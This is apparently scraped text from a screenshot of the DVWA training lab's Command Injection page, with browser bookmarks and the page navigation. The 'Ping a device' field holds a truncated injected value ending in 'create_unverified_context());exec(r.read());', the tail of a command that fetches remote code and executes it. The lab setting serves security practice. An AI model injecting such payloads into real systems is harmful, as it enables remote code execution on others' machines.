 192.168.237.128/DVWA/vulnerabilities/exec/
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Ping a device
Enter an IP address: create_unverified_context());exec(r.read());" Submit
More Information